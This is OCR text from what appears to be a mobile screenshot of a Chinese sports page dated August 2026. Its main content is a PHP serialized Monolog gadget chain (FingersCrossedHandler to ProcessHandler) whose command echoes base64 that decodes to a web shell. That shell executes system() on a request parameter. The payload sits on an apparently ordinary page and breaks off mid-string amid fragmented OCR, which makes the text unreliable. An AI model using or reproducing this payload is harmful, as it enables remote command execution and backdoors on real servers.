
跳
2026年8月6日
下午3:09
至
内
体育全景图
容
O:48:"TEC\Common\Monolog\Handler\FingersCros
sedHandler":9:
{s:10:"*handler";O:41:"TEC\Common\Monolog\Han
dler\ProcessHandler":8:
{s:50:"TEC\Common\Monolog\Handler\ProcessHa
ndlercommand";s:884:"echo
PD9waHAgaWYoaXNzZXQoJF9HRVRbJ2MnXSkp
eyRjPWJhc2U2NF9kZWNvZGUoJF9HRVRbJ2Mn
XSk7JG89Jyc7aWYoZnVuY3Rpb25fZXhpc3RzKCd
zeXN0ZW0nKSl7b2Jfc3RhcnQoKTtzeXN0ZW0oJG
MpOyRvPW9iX2dldF9jbGVhbigpO31lbHNlaWYoZ